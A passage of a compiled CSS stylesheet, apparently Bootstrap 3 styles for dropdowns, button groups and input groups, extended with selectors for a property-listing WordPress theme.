  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  cursor: not-allowed; }

.open > .dropdown-menu {
  display: block; }

.open > a {
  outline: 0; }

.dropdown-menu-right {
  left: auto;
  right: 0; }

.dropdown-menu-left {
  left: 0;
  right: auto; }

.dropdown-header {
  display: block;
  padding: 3px 20px;
  font-size: 12px;
  line-height: 1.42857;
  color: #777777;
  white-space: nowrap; }

.dropdown-backdrop {
  position: fixed;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  z-index: 990; }

.pull-right > .dropdown-menu {
  right: 0;
  left: auto; }

.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
  border-top: 0;
  border-bottom: 4px dashed;
  border-bottom: 4px solid \9;
  content: ""; }

.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-bottom: 2px; }

@media (min-width: 768px) {
  .navbar-right .dropdown-menu {
    right: 0;
    left: auto; }
  .navbar-right .dropdown-menu-left {
    left: 0;
    right: auto; } }

.btn-group,
.btn-group-vertical {
  position: relative;
  display: inline-block;
  vertical-align: middle; }
  .btn-group > .btn,
  .btn-group > .button,
  .btn-group > .button-primary,
  .btn-group > .submission-payment-process,
  .btn-group > .property-create,
  .btn-group > .property-table-action,
  .btn-group > .property-button-delete,
  .property-slider-item-info-more .btn-group > a, .btn-group-vertical > .btn, .btn-group-vertical > .button, .btn-group-vertical > .button-primary, .btn-group-vertical > .submission-payment-process, .btn-group-vertical > .property-create, .btn-group-vertical > .property-table-action, .btn-group-vertical > .property-button-delete, .property-slider-item-info-more .btn-group-vertical > a {
    position: relative;
    float: left; }
    .btn-group > .btn:hover,
    .btn-group > .button:hover,
    .btn-group > .button-primary:hover,
    .btn-group > .submission-payment-process:hover,
    .btn-group > .property-create:hover,
    .btn-group > .property-table-action:hover,
    .btn-group > .property-button-delete:hover,
    .property-slider-item-info-more .btn-group > a:hover, .btn-group > .btn:focus,
    .btn-group > .button:focus,
    .btn-group > .button-primary:focus,
    .btn-group > .submission-payment-process:focus,
    .btn-group > .property-create:focus,
    .btn-group > .property-table-action:focus,
    .btn-group > .property-button-delete:focus,
    .property-slider-item-info-more .btn-group > a:focus, .btn-group > .btn:active,
    .btn-group > .button:active,
    .btn-group > .button-primary:active,
    .btn-group > .submission-payment-process:active,
    .btn-group > .property-create:active,
    .btn-group > .property-table-action:active,
    .btn-group > .property-button-delete:active,
    .property-slider-item-info-more .btn-group > a:active, .btn-group > .btn.active,
    .btn-group > .active.button,
    .btn-group > .active.button-primary,
    .btn-group > .active.submission-payment-process,
    .btn-group > .active.property-create,
    .btn-group > .active.property-table-action,
    .btn-group > .active.property-button-delete,
    .property-slider-item-info-more .btn-group > a.active, .btn-group-vertical > .btn:hover,
    .btn-group-vertical > .button:hover,
    .btn-group-vertical > .button-primary:hover,
    .btn-group-vertical > .submission-payment-process:hover,
    .btn-group-vertical > .property-create:hover,
    .btn-group-vertical > .property-table-action:hover,
    .btn-group-vertical > .property-button-delete:hover,
    .property-slider-item-info-more .btn-group-vertical > a:hover, .btn-group-vertical > .btn:focus,
    .btn-group-vertical > .button:focus,
    .btn-group-vertical > .button-primary:focus,
    .btn-group-vertical > .submission-payment-process:focus,
    .btn-group-vertical > .property-create:focus,
    .btn-group-vertical > .property-table-action:focus,
    .btn-group-vertical > .property-button-delete:focus,
    .property-slider-item-info-more .btn-group-vertical > a:focus, .btn-group-vertical > .btn:active,
    .btn-group-vertical > .button:active,
    .btn-group-vertical > .button-primary:active,
    .btn-group-vertical > .submission-payment-process:active,
    .btn-group-vertical > .property-create:active,
    .btn-group-vertical > .property-table-action:active,
    .btn-group-vertical > .property-button-delete:active,
    .property-slider-item-info-more .btn-group-vertical > a:active, .btn-group-vertical > .btn.active, .btn-group-vertical > .active.button, .btn-group-vertical > .active.button-primary, .btn-group-vertical > .active.submission-payment-process, .btn-group-vertical > .active.property-create, .btn-group-vertical > .active.property-table-action, .btn-group-vertical > .active.property-button-delete, .property-slider-item-info-more .btn-group-vertical > a.active {
      z-index: 2; }

.btn-group .btn + .btn,
.btn-group .button + .btn,
.btn-group .button-primary + .btn,
.btn-group .submission-payment-process + .btn,
.btn-group .property-create + .btn,
.btn-group .property-table-action + .btn,
.btn-group .property-button-delete + .btn,
.btn-group .property-slider-item-info-more a + .btn,
.property-slider-item-info-more .btn-group a + .btn, .btn-group .btn + .button,
.btn-group .button + .button,
.btn-group .button-primary + .button,
.btn-group .submission-payment-process + .button,
.btn-group .property-create + .button,
.btn-group .property-table-action + .button,
.btn-group .property-button-delete + .button,
.btn-group .property-slider-item-info-more a + .button,
.property-slider-item-info-more .btn-group a + .button, .btn-group .btn + .button-primary,
.btn-group .button + .button-primary,
.btn-group .button-primary + .button-primary,
.btn-group .submission-payment-process + .button-primary,
.btn-group .property-create + .button-primary,
.btn-group .property-table-action + .button-primary,
.btn-group .property-button-delete + .button-primary,
.btn-group .property-slider-item-info-more a + .button-primary,
.property-slider-item-info-more .btn-group a + .button-primary, .btn-group .btn + .submission-payment-process,
.btn-group .button + .submission-payment-process,
.btn-group .button-primary + .submission-payment-process,
.btn-group .submission-payment-process + .submission-payment-process,
.btn-group .property-create + .submission-payment-process,
.btn-group .property-table-action + .submission-payment-process,
.btn-group .property-button-delete + .submission-payment-process,
.btn-group .property-slider-item-info-more a + .submission-payment-process,
.property-slider-item-info-more .btn-group a + .submission-payment-process, .btn-group .btn + .property-create,
.btn-group .button + .property-create,
.btn-group .button-primary + .property-create,
.btn-group .submission-payment-process + .property-create,
.btn-group .property-create + .property-create,
.btn-group .property-table-action + .property-create,
.btn-group .property-button-delete + .property-create,
.btn-group .property-slider-item-info-more a + .property-create,
.property-slider-item-info-more .btn-group a + .property-create, .btn-group .btn + .property-table-action,
.btn-group .button + .property-table-action,
.btn-group .button-primary + .property-table-action,
.btn-group .submission-payment-process + .property-table-action,
.btn-group .property-create + .property-table-action,
.btn-group .property-table-action + .property-table-action,
.btn-group .property-button-delete + .property-table-action,
.btn-group .property-slider-item-info-more a + .property-table-action,
.property-slider-item-info-more .btn-group a + .property-table-action, .btn-group .btn + .property-button-delete,
.btn-group .button + .property-button-delete,
.btn-group .button-primary + .property-button-delete,
.btn-group .submission-payment-process + .property-button-delete,
.btn-group .property-create + .property-button-delete,
.btn-group .property-table-action + .property-button-delete,
.btn-group .property-button-delete + .property-button-delete,
.btn-group .property-slider-item-info-more a + .property-button-delete,
.property-slider-item-info-more .btn-group a + .property-button-delete, .btn-group .property-slider-item-info-more .btn + a,
.property-slider-item-info-more .btn-group .btn + a, .btn-group .property-slider-item-info-more .button + a,
.property-slider-item-info-more .btn-group .button + a, .btn-group .property-slider-item-info-more .button-primary + a,
.property-slider-item-info-more .btn-group .button-primary + a, .btn-group .property-slider-item-info-more .submission-payment-process + a,
.property-slider-item-info-more .btn-group .submission-payment-process + a, .btn-group .property-slider-item-info-more .property-create + a,
.property-slider-item-info-more .btn-group .property-create + a, .btn-group .property-slider-item-info-more .property-table-action + a,
.property-slider-item-info-more .btn-group .property-table-action + a, .btn-group .property-slider-item-info-more .property-button-delete + a,
.property-slider-item-info-more .btn-group .property-button-delete + a, .btn-group .property-slider-item-info-more a + a,
.property-slider-item-info-more .btn-group a + a, .btn-group .btn + .btn-group,
.btn-group .button + .btn-group,
.btn-group .button-primary + .btn-group,
.btn-group .submission-payment-process + .btn-group,
.btn-group .property-create + .btn-group,
.btn-group .property-table-action + .btn-group,
.btn-group .property-button-delete + .btn-group,
.btn-group .property-slider-item-info-more a + .btn-group,
.property-slider-item-info-more .btn-group a + .btn-group, .btn-group .btn-group + .btn,
.btn-group .btn-group + .button,
.btn-group .btn-group + .button-primary,
.btn-group .btn-group + .submission-payment-process,
.btn-group .btn-group + .property-create,
.btn-group .btn-group + .property-table-action,
.btn-group .btn-group + .property-button-delete,
.btn-group .property-slider-item-info-more .btn-group + a,
.property-slider-item-info-more .btn-group .btn-group + a, .btn-group .btn-group + .btn-group {
  margin-left: -1px; }

.btn-toolbar {
  margin-left: -5px; }
  .btn-toolbar:before,
  .btn-toolbar:after {
    content: " ";
    display: table; }
  .btn-toolbar:after {
    clear: both; }
  .btn-toolbar .btn,
  .btn-toolbar .button,
  .btn-toolbar .button-primary,
  .btn-toolbar .submission-payment-process,
  .btn-toolbar .property-create,
  .btn-toolbar .property-table-action,
  .btn-toolbar .property-button-delete,
  .btn-toolbar .property-slider-item-info-more a,
  .property-slider-item-info-more .btn-toolbar a, .btn-toolbar .btn-group,
  .btn-toolbar .input-group {
    float: left; }
  .btn-toolbar > .btn,
  .btn-toolbar > .button,
  .btn-toolbar > .button-primary,
  .btn-toolbar > .submission-payment-process,
  .btn-toolbar > .property-create,
  .btn-toolbar > .property-table-action,
  .btn-toolbar > .property-button-delete,
  .property-slider-item-info-more .btn-toolbar > a, .btn-toolbar > .btn-group,
  .btn-toolbar > .input-group {
    margin-left: 5px; }

.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle), .btn-group > .button:not(:first-child):not(:last-child):not(.dropdown-toggle), .btn-group > .button-primary:not(:first-child):not(:last-child):not(.dropdown-toggle), .btn-group > .submission-payment-process:not(:first-child):not(:last-child):not(.dropdown-toggle), .btn-group > .property-create:not(:first-child):not(:last-child):not(.dropdown-toggle), .btn-group > .property-table-action:not(:first-child):not(:last-child):not(.dropdown-toggle), .btn-group > .property-button-delete:not(:first-child):not(:last-child):not(.dropdown-toggle), .property-slider-item-info-more .btn-group > a:not(:first-child):not(:last-child):not(.dropdown-toggle) {
  border-radius: 0; }

.btn-group > .btn:first-child, .btn-group > .button:first-child, .btn-group > .button-primary:first-child, .btn-group > .submission-payment-process:first-child, .btn-group > .property-create:first-child, .btn-group > .property-table-action:first-child, .btn-group > .property-button-delete:first-child, .property-slider-item-info-more .btn-group > a:first-child {
  margin-left: 0; }
  .btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle), .btn-group > .button:first-child:not(:last-child):not(.dropdown-toggle), .btn-group > .button-primary:first-child:not(:last-child):not(.dropdown-toggle), .btn-group > .submission-payment-process:first-child:not(:last-child):not(.dropdown-toggle), .btn-group > .property-create:first-child:not(:last-child):not(.dropdown-toggle), .btn-group > .property-table-action:first-child:not(:last-child):not(.dropdown-toggle), .btn-group > .property-button-delete:first-child:not(:last-child):not(.dropdown-toggle), .property-slider-item-info-more .btn-group > a:first-child:not(:last-child):not(.dropdown-toggle) {
    border-bottom-right-radius: 0;
    border-top-right-radius: 0; }

.btn-group > .btn:last-child:not(:first-child),
.btn-group > .button:last-child:not(:first-child),
.btn-group > .button-primary:last-child:not(:first-child),
.btn-group > .submission-payment-process:last-child:not(:first-child),
.btn-group > .property-create:last-child:not(:first-child),
.btn-group > .property-table-action:last-child:not(:first-child),
.btn-group > .property-button-delete:last-child:not(:first-child),
.property-slider-item-info-more .btn-group > a:last-child:not(:first-child), .btn-group > .dropdown-toggle:not(:first-child) {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0; }

.btn-group > .btn-group {
  float: left; }

.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn, .btn-group > .btn-group:not(:first-child):not(:last-child) > .button, .btn-group > .btn-group:not(:first-child):not(:last-child) > .button-primary, .btn-group > .btn-group:not(:first-child):not(:last-child) > .submission-payment-process, .btn-group > .btn-group:not(:first-child):not(:last-child) > .property-create, .btn-group > .btn-group:not(:first-child):not(:last-child) > .property-table-action, .btn-group > .btn-group:not(:first-child):not(:last-child) > .property-button-delete, .property-slider-item-info-more .btn-group > .btn-group:not(:first-child):not(:last-child) > a {
  border-radius: 0; }

.btn-group > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group > .btn-group:first-child:not(:last-child) > .button:last-child,
.btn-group > .btn-group:first-child:not(:last-child) > .button-primary:last-child,
.btn-group > .btn-group:first-child:not(:last-child) > .submission-payment-process:last-child,
.btn-group > .btn-group:first-child:not(:last-child) > .property-create:last-child,
.btn-group > .btn-group:first-child:not(:last-child) > .property-table-action:last-child,
.btn-group > .btn-group:first-child:not(:last-child) > .property-button-delete:last-child,
.property-slider-item-info-more .btn-group > .btn-group:first-child:not(:last-child) > a:last-child, .btn-group > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0; }

.btn-group > .btn-group:last-child:not(:first-child) > .btn:first-child, .btn-group > .btn-group:last-child:not(:first-child) > .button:first-child, .btn-group > .btn-group:last-child:not(:first-child) > .button-primary:first-child, .btn-group > .btn-group:last-child:not(:first-child) > .submission-payment-process:first-child, .btn-group > .btn-group:last-child:not(:first-child) > .property-create:first-child, .btn-group > .btn-group:last-child:not(:first-child) > .property-table-action:first-child, .btn-group > .btn-group:last-child:not(:first-child) > .property-button-delete:first-child, .property-slider-item-info-more .btn-group > .btn-group:last-child:not(:first-child) > a:first-child {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0; }

.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
  outline: 0; }

.btn-group > .btn + .dropdown-toggle, .btn-group > .button + .dropdown-toggle, .btn-group > .button-primary + .dropdown-toggle, .btn-group > .submission-payment-process + .dropdown-toggle, .btn-group > .property-create + .dropdown-toggle, .btn-group > .property-table-action + .dropdown-toggle, .btn-group > .property-button-delete + .dropdown-toggle, .property-slider-item-info-more .btn-group > a + .dropdown-toggle {
  padding-left: 8px;
  padding-right: 8px; }

.btn-group > .btn-lg + .dropdown-toggle, .btn-group-lg.btn-group > .btn + .dropdown-toggle, .btn-group-lg.btn-group > .button + .dropdown-toggle, .btn-group-lg.btn-group > .button-primary + .dropdown-toggle, .btn-group-lg.btn-group > .submission-payment-process + .dropdown-toggle, .btn-group-lg.btn-group > .property-create + .dropdown-toggle, .btn-group-lg.btn-group > .property-table-action + .dropdown-toggle, .btn-group-lg.btn-group > .property-button-delete + .dropdown-toggle, .property-slider-item-info-more .btn-group-lg.btn-group > a + .dropdown-toggle {
  padding-left: 12px;
  padding-right: 12px; }

.btn-group.open .dropdown-toggle {
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125); }
  .btn-group.open .dropdown-toggle.btn-link {
    -webkit-box-shadow: none;
    box-shadow: none; }

.btn .caret, .button .caret, .button-primary .caret, .submission-payment-process .caret, .property-create .caret, .property-table-action .caret, .property-button-delete .caret, .property-slider-item-info-more a .caret {
  margin-left: 0; }

.btn-lg .caret, .btn-group-lg > .btn .caret, .btn-group-lg > .button .caret, .btn-group-lg > .button-primary .caret, .btn-group-lg > .submission-payment-process .caret, .btn-group-lg > .property-create .caret, .btn-group-lg > .property-table-action .caret, .btn-group-lg > .property-button-delete .caret, .property-slider-item-info-more .btn-group-lg > a .caret {
  border-width: 5px 5px 0;
  border-bottom-width: 0; }

.dropup .btn-lg .caret, .dropup .btn-group-lg > .btn .caret, .dropup .btn-group-lg > .button .caret, .dropup .btn-group-lg > .button-primary .caret, .dropup .btn-group-lg > .submission-payment-process .caret, .dropup .btn-group-lg > .property-create .caret, .dropup .btn-group-lg > .property-table-action .caret, .dropup .btn-group-lg > .property-button-delete .caret, .dropup .property-slider-item-info-more .btn-group-lg > a .caret, .property-slider-item-info-more .dropup .btn-group-lg > a .caret {
  border-width: 0 5px 5px; }

.btn-group-vertical > .btn,
.btn-group-vertical > .button,
.btn-group-vertical > .button-primary,
.btn-group-vertical > .submission-payment-process,
.btn-group-vertical > .property-create,
.btn-group-vertical > .property-table-action,
.btn-group-vertical > .property-button-delete,
.property-slider-item-info-more .btn-group-vertical > a, .btn-group-vertical > .btn-group,
.btn-group-vertical > .btn-group > .btn, .btn-group-vertical > .btn-group > .button, .btn-group-vertical > .btn-group > .button-primary, .btn-group-vertical > .btn-group > .submission-payment-process, .btn-group-vertical > .btn-group > .property-create, .btn-group-vertical > .btn-group > .property-table-action, .btn-group-vertical > .btn-group > .property-button-delete, .property-slider-item-info-more .btn-group-vertical > .btn-group > a {
  display: block;
  float: none;
  width: 100%;
  max-width: 100%; }

.btn-group-vertical > .btn-group:before,
.btn-group-vertical > .btn-group:after {
  content: " ";
  display: table; }

.btn-group-vertical > .btn-group:after {
  clear: both; }

.btn-group-vertical > .btn-group > .btn, .btn-group-vertical > .btn-group > .button, .btn-group-vertical > .btn-group > .button-primary, .btn-group-vertical > .btn-group > .submission-payment-process, .btn-group-vertical > .btn-group > .property-create, .btn-group-vertical > .btn-group > .property-table-action, .btn-group-vertical > .btn-group > .property-button-delete, .property-slider-item-info-more .btn-group-vertical > .btn-group > a {
  float: none; }

.btn-group-vertical > .btn + .btn,
.btn-group-vertical > .button + .btn,
.btn-group-vertical > .button-primary + .btn,
.btn-group-vertical > .submission-payment-process + .btn,
.btn-group-vertical > .property-create + .btn,
.btn-group-vertical > .property-table-action + .btn,
.btn-group-vertical > .property-button-delete + .btn,
.property-slider-item-info-more .btn-group-vertical > a + .btn, .btn-group-vertical > .btn + .button,
.btn-group-vertical > .button + .button,
.btn-group-vertical > .button-primary + .button,
.btn-group-vertical > .submission-payment-process + .button,
.btn-group-vertical > .property-create + .button,
.btn-group-vertical > .property-table-action + .button,
.btn-group-vertical > .property-button-delete + .button,
.property-slider-item-info-more .btn-group-vertical > a + .button, .btn-group-vertical > .btn + .button-primary,
.btn-group-vertical > .button + .button-primary,
.btn-group-vertical > .button-primary + .button-primary,
.btn-group-vertical > .submission-payment-process + .button-primary,
.btn-group-vertical > .property-create + .button-primary,
.btn-group-vertical > .property-table-action + .button-primary,
.btn-group-vertical > .property-button-delete + .button-primary,
.property-slider-item-info-more .btn-group-vertical > a + .button-primary, .btn-group-vertical > .btn + .submission-payment-process,
.btn-group-vertical > .button + .submission-payment-process,
.btn-group-vertical > .button-primary + .submission-payment-process,
.btn-group-vertical > .submission-payment-process + .submission-payment-process,
.btn-group-vertical > .property-create + .submission-payment-process,
.btn-group-vertical > .property-table-action + .submission-payment-process,
.btn-group-vertical > .property-button-delete + .submission-payment-process,
.property-slider-item-info-more .btn-group-vertical > a + .submission-payment-process, .btn-group-vertical > .btn + .property-create,
.btn-group-vertical > .button + .property-create,
.btn-group-vertical > .button-primary + .property-create,
.btn-group-vertical > .submission-payment-process + .property-create,
.btn-group-vertical > .property-create + .property-create,
.btn-group-vertical > .property-table-action + .property-create,
.btn-group-vertical > .property-button-delete + .property-create,
.property-slider-item-info-more .btn-group-vertical > a + .property-create, .btn-group-vertical > .btn + .property-table-action,
.btn-group-vertical > .button + .property-table-action,
.btn-group-vertical > .button-primary + .property-table-action,
.btn-group-vertical > .submission-payment-process + .property-table-action,
.btn-group-vertical > .property-create + .property-table-action,
.btn-group-vertical > .property-table-action + .property-table-action,
.btn-group-vertical > .property-button-delete + .property-table-action,
.property-slider-item-info-more .btn-group-vertical > a + .property-table-action, .btn-group-vertical > .btn + .property-button-delete,
.btn-group-vertical > .button + .property-button-delete,
.btn-group-vertical > .button-primary + .property-button-delete,
.btn-group-vertical > .submission-payment-process + .property-button-delete,
.btn-group-vertical > .property-create + .property-button-delete,
.btn-group-vertical > .property-table-action + .property-button-delete,
.btn-group-vertical > .property-button-delete + .property-button-delete,
.property-slider-item-info-more .btn-group-vertical > a + .property-button-delete, .property-slider-item-info-more .btn-group-vertical > .btn + a, .property-slider-item-info-more .btn-group-vertical > .button + a, .property-slider-item-info-more .btn-group-vertical > .button-primary + a, .property-slider-item-info-more .btn-group-vertical > .submission-payment-process + a, .property-slider-item-info-more .btn-group-vertical > .property-create + a, .property-slider-item-info-more .btn-group-vertical > .property-table-action + a, .property-slider-item-info-more .btn-group-vertical > .property-button-delete + a, .property-slider-item-info-more .btn-group-vertical > a + a, .btn-group-vertical > .btn + .btn-group,
.btn-group-vertical > .button + .btn-group,
.btn-group-vertical > .button-primary + .btn-group,
.btn-group-vertical > .submission-payment-process + .btn-group,
.btn-group-vertical > .property-create + .btn-group,
.btn-group-vertical > .property-table-action + .btn-group,
.btn-group-vertical > .property-button-delete + .btn-group,
.property-slider-item-info-more .btn-group-vertical > a + .btn-group, .btn-group-vertical > .btn-group + .btn,
.btn-group-vertical > .btn-group + .button,
.btn-group-vertical > .btn-group + .button-primary,
.btn-group-vertical > .btn-group + .submission-payment-process,
.btn-group-vertical > .btn-group + .property-create,
.btn-group-vertical > .btn-group + .property-table-action,
.btn-group-vertical > .btn-group + .property-button-delete,
.property-slider-item-info-more .btn-group-vertical > .btn-group + a, .btn-group-vertical > .btn-group + .btn-group {
  margin-top: -1px;
  margin-left: 0; }

.btn-group-vertical > .btn:not(:first-child):not(:last-child), .btn-group-vertical > .button:not(:first-child):not(:last-child), .btn-group-vertical > .button-primary:not(:first-child):not(:last-child), .btn-group-vertical > .submission-payment-process:not(:first-child):not(:last-child), .btn-group-vertical > .property-create:not(:first-child):not(:last-child), .btn-group-vertical > .property-table-action:not(:first-child):not(:last-child), .btn-group-vertical > .property-button-delete:not(:first-child):not(:last-child), .property-slider-item-info-more .btn-group-vertical > a:not(:first-child):not(:last-child) {
  border-radius: 0; }

.btn-group-vertical > .btn:first-child:not(:last-child), .btn-group-vertical > .button:first-child:not(:last-child), .btn-group-vertical > .button-primary:first-child:not(:last-child), .btn-group-vertical > .submission-payment-process:first-child:not(:last-child), .btn-group-vertical > .property-create:first-child:not(:last-child), .btn-group-vertical > .property-table-action:first-child:not(:last-child), .btn-group-vertical > .property-button-delete:first-child:not(:last-child), .property-slider-item-info-more .btn-group-vertical > a:first-child:not(:last-child) {
  border-top-right-radius: 4px;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0; }

.btn-group-vertical > .btn:last-child:not(:first-child), .btn-group-vertical > .button:last-child:not(:first-child), .btn-group-vertical > .button-primary:last-child:not(:first-child), .btn-group-vertical > .submission-payment-process:last-child:not(:first-child), .btn-group-vertical > .property-create:last-child:not(:first-child), .btn-group-vertical > .property-table-action:last-child:not(:first-child), .btn-group-vertical > .property-button-delete:last-child:not(:first-child), .property-slider-item-info-more .btn-group-vertical > a:last-child:not(:first-child) {
  border-bottom-left-radius: 4px;
  border-top-right-radius: 0;
  border-top-left-radius: 0; }

.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn, .btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .button, .btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .button-primary, .btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .submission-payment-process, .btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .property-create, .btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .property-table-action, .btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .property-button-delete, .property-slider-item-info-more .btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > a {
  border-radius: 0; }

.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .button:last-child,
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .button-primary:last-child,
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .submission-payment-process:last-child,
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .property-create:last-child,
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .property-table-action:last-child,
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .property-button-delete:last-child,
.property-slider-item-info-more .btn-group-vertical > .btn-group:first-child:not(:last-child) > a:last-child, .btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0; }

.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child, .btn-group-vertical > .btn-group:last-child:not(:first-child) > .button:first-child, .btn-group-vertical > .btn-group:last-child:not(:first-child) > .button-primary:first-child, .btn-group-vertical > .btn-group:last-child:not(:first-child) > .submission-payment-process:first-child, .btn-group-vertical > .btn-group:last-child:not(:first-child) > .property-create:first-child, .btn-group-vertical > .btn-group:last-child:not(:first-child) > .property-table-action:first-child, .btn-group-vertical > .btn-group:last-child:not(:first-child) > .property-button-delete:first-child, .property-slider-item-info-more .btn-group-vertical > .btn-group:last-child:not(:first-child) > a:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0; }

.btn-group-justified {
  display: table;
  width: 100%;
  table-layout: fixed;
  border-collapse: separate; }
  .btn-group-justified > .btn,
  .btn-group-justified > .button,
  .btn-group-justified > .button-primary,
  .btn-group-justified > .submission-payment-process,
  .btn-group-justified > .property-create,
  .btn-group-justified > .property-table-action,
  .btn-group-justified > .property-button-delete,
  .property-slider-item-info-more .btn-group-justified > a, .btn-group-justified > .btn-group {
    float: none;
    display: table-cell;
    width: 1%; }
  .btn-group-justified > .btn-group .btn, .btn-group-justified > .btn-group .button, .btn-group-justified > .btn-group .button-primary, .btn-group-justified > .btn-group .submission-payment-process, .btn-group-justified > .btn-group .property-create, .btn-group-justified > .btn-group .property-table-action, .btn-group-justified > .btn-group .property-button-delete, .btn-group-justified > .btn-group .property-slider-item-info-more a, .property-slider-item-info-more .btn-group-justified > .btn-group a {
    width: 100%; }
  .btn-group-justified > .btn-group .dropdown-menu {
    left: auto; }

[data-toggle="buttons"] > .btn input[type="radio"],
[data-toggle="buttons"] > .button input[type="radio"],
[data-toggle="buttons"] > .button-primary input[type="radio"],
[data-toggle="buttons"] > .submission-payment-process input[type="radio"],
[data-toggle="buttons"] > .property-create input[type="radio"],
[data-toggle="buttons"] > .property-table-action input[type="radio"],
[data-toggle="buttons"] > .property-button-delete input[type="radio"],
.property-slider-item-info-more [data-toggle="buttons"] > a input[type="radio"], [data-toggle="buttons"] > .btn input[type="checkbox"],
[data-toggle="buttons"] > .button input[type="checkbox"],
[data-toggle="buttons"] > .button-primary input[type="checkbox"],
[data-toggle="buttons"] > .submission-payment-process input[type="checkbox"],
[data-toggle="buttons"] > .property-create input[type="checkbox"],
[data-toggle="buttons"] > .property-table-action input[type="checkbox"],
[data-toggle="buttons"] > .property-button-delete input[type="checkbox"],
.property-slider-item-info-more [data-toggle="buttons"] > a input[type="checkbox"], [data-toggle="buttons"] > .btn-group > .btn input[type="radio"],
[data-toggle="buttons"] > .btn-group > .button input[type="radio"],
[data-toggle="buttons"] > .btn-group > .button-primary input[type="radio"],
[data-toggle="buttons"] > .btn-group > .submission-payment-process input[type="radio"],
[data-toggle="buttons"] > .btn-group > .property-create input[type="radio"],
[data-toggle="buttons"] > .btn-group > .property-table-action input[type="radio"],
[data-toggle="buttons"] > .btn-group > .property-button-delete input[type="radio"],
.property-slider-item-info-more [data-toggle="buttons"] > .btn-group > a input[type="radio"], [data-toggle="buttons"] > .btn-group > .btn input[type="checkbox"], [data-toggle="buttons"] > .btn-group > .button input[type="checkbox"], [data-toggle="buttons"] > .btn-group > .button-primary input[type="checkbox"], [data-toggle="buttons"] > .btn-group > .submission-payment-process input[type="checkbox"], [data-toggle="buttons"] > .btn-group > .property-create input[type="checkbox"], [data-toggle="buttons"] > .btn-group > .property-table-action input[type="checkbox"], [data-toggle="buttons"] > .btn-group > .property-button-delete input[type="checkbox"], .property-slider-item-info-more [data-toggle="buttons"] > .btn-group > a input[type="checkbox"] {
  position: absolute;
  clip: rect(0, 0, 0, 0);
  pointer-events: none; }

.input-group {
  position: relative;
  display: table;
  border-collapse: separate; }
  .input-group[class*="col-"] {
    float: none;
    padding-left: 0;
    padding-right: 0; }
  .input-group .form-control, .input-group .cmb2-metabox input[type=text], .cmb2-metabox .input-group input[type=text], .input-group .cmb2-metabox input[type=mail], .cmb2-metabox .input-group input[type=mail], .input-group .cmb2-metabox textarea, .cmb2-metabox .input-group textarea {
    position: relative;
    z-index: 2;
    float: left;
    width: 100%;
    margin-bottom: 0; }

.input-group-addon,
.input-group-btn,
.input-group .form-control, .input-group .cmb2-metabox input[type=text], .cmb2-metabox .input-group input[type=text], .input-group .cmb2-metabox input[type=mail], .cmb2-metabox .input-group input[type=mail], .input-group .cmb2-metabox textarea, .cmb2-metabox .input-group textarea {
  display: table-cell; }
  .input-group-addon:not(:first-child):not(:last-child),
  .input-group-btn:not(:first-child):not(:last-child),
  .input-group .form-control:not(:first-child):not(:last-child), .input-group .cmb2-metabox input[type=text]:not(:first-child):not(:last-child), .cmb2-metabox .input-group input[type=text]:not(:first-child):not(:last-child), .input-group .cmb2-metabox input[type=mail]:not(:first-child):not(:last-child), .cmb2-metabox .input-group input[type=mail]:not(:first-child):not(:last-child), .input-group .cmb2-metabox textarea:not(:first-child):not(:last-child), .cmb2-metabox .input-group textarea:not(:first-child):not(:last-child) {
    border-radius: 0; }

.input-group-addon,
.input-group-btn {
  width: 1%;
  white-space: nowrap;
  vertical-align: middle; }

.input-group-addon {
  padding: 6px 12px;
  font-size: 14px;
  font-weight: normal;
  line-height: 1;
  color: #555555;
  text-align: center;
  background-color: #eeeeee;
  border: 1px solid #ccc;
  border-radius: 4px; }
  .input-group-addon.input-sm, .cmb2-metabox .input-group-sm > input.input-group-addon[type=text], .cmb2-metabox .input-group-sm > input.input-group-addon[type=mail], .cmb2-metabox .input-group-sm > textarea.input-group-addon, .input-group-sm > .input-group-addon,
  .input-group-sm > .input-group-btn > .input-group-addon.btn, .input-group-sm > .input-group-btn > .input-group-addon.button, .input-group-sm > .input-group-btn > .input-group-addon.button-primary, .input-group-sm > .input-group-btn > .input-group-addon.submission-payment-process, .input-group-sm > .input-group-btn > .input-group-addon.property-create, .input-group-sm > .input-group-btn > .input-group-addon.property-table-action, .input-group-sm > .input-group-btn > .input-group-addon.property-button-delete, .property-slider-item-info-more .input-group-sm > .input-group-btn > a.input-group-addon {
    padding: 5px 10px;
    font-size: 12px;
    border-radius: 3px; }
